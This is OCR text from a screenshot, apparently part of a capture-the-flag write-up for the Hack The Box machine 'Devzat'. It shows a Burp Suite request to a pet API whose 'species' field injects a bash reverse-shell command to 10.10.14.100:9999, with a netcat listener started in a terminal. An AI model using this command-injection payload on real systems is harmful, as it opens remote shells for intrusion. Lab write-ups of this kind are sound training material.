 Burp Project Intruder Repeater Window Help
Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < ▼ > ▼ Target: http://pets.devzat.htb HTTP/1 ?
Request
Pretty Raw Hex \n
INSPECTOR
1 POST /api/pet HTTP/1.1
2 Host: pets.devzat.htb
3 Content-Length: 79
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.45 Safari/537.36
5 Content-Type: text/plain;charset=UTF-8
6 Accept: */*
7 Origin: http://pets.devzat.htb
8 Referer: http://pets.devzat.htb/
9 Accept-Encoding: gzip, deflate
10 Accept-Language: en-US,en;q=0.9
11 Connection: close
12
13 {
"name":"alterego",
"species":"cat; sh -i >& /dev/tcp/10.10.14.100/9999 0>&1 #"
}
[10.10.14.100][sadeli@meltryllis: ~]
$ bash
[sadeli@meltryllis ~]$ nc -lvnp 9999